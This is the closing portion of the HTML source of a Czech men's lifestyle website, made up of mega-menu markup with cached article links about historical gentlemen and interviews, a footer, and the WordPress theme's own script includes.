        <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 691fc0b6232bb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>